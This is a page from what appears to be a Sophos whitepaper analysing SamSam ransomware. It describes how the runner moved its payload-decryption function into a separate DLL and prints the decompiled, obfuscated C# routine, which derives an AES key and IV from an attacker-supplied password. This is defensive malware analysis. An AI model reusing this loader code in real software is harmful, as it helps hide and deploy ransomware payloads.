SamSam Ransomware Chooses Its Targets Carefully
Decryptor
The interesting change in the runner component is that the decryption function, used to decrypt the payload, is no longer located inside the executable but rather in a separate DLL file. The DLL is referenced in the .NET executable and the decryption function is called from that. The AES key and IV for decryption will be derived from the password provided by the attackers.
+using ...

namespace sdgasfse
{
    public class Class1
    {
        public static byte[] ksdghksdghkddgdfgdfgfd(byte[] fgdfghhtrdsfghdghdfhdshshfhfdgh, byte[] hdfgkhioiugyfyghdseertdfygu, byte[] ghtrfdfdewsdfgtyhgjgghfdg)
        {
            MemoryStream arg_19_0 = new MemoryStream();
            Rijndael rijndael = Rijndael.Create();
            rijndael.Key = hdfgkhioiugyfyghdseertdfygu;
            rijndael.IV = ghtrfdfdewsdfgtyhgjgghfdg;
            CryptoStream expr_26 = new CryptoStream(arg_19_0, rijndael.CreateDecryptor(), CryptoStreamMode.Write);
            expr_26.Write(fgdfghhtrdsfghdghdfhdshshfhfdgh, 0, fgdfghhtrdsfghdghdfhdshshfhfdgh.Length);
            expr_26.Close();
            return arg_19_0.ToArray();
        }

        public static byte[] osleyrgvbsgmhkflkstesedfakdhaksjfgyjqqqgjrwgehjgfdjgdffg(byte[] qwertyhgfgfddfhgfdfdgfdgdgd, string qwertfdsdkkiuhgdgsdsfdsdf)
        {
            PasswordDeriveBytes passwordDeriveBytes = new PasswordDeriveBytes(qwertfdsdkkiuhgdgsdsfdsdf, new byte[]
            {
                73,
                118,
                97,
                110,
                32,
                77,
                101,
                100,
                118,
                101,
                100,
                101,
                118
            });
            return Class1.ksdghksdghkddgdfgdfgfd(qwertyhgfgfddfhgfdfdgfdgdgd, passwordDeriveBytes.GetBytes(32), passwordDeriveBytes.GetBytes(16));
        }
    }
}
A Sophos Whitepaper April 2018
5